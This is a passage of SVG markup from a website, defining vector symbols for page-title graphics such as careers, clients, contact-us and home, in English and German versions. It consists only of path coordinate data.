31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 